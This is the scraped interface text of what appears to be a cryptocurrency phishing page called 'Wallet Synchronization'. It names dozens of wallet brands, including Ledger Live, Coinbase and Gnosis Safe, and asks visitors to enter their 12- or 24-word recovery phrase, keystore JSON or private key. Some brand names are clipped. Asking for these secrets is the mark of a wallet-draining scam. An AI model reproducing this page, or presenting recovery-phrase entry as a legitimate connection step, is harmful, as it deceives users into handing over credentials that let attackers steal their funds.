 Wallet Synchronization
Connect Wallet
Rainbow
Ronin
Wallet
lletConnect
Gnosis
Safe
Connect Wallet
Phrase
Keystore JSON
Private Key
Enter your recovery phrase
Typically 12 (sometimes 24) words separated by a single space.
PROCEED
Cancel
Binance
DeFi
Wallet
mToken
ONTO
Coinbase
Fortmati
bitpay
BitPay
Ledger
Live
Walleth
Authereum
Avalanche
Terra Wallet
Matic
Wallet
Dharma
1inch
Wallet
Huobi
Wallet
Eidoo
MYKEY
Loopring
TrustVault
Atomic
98
Coin98
nash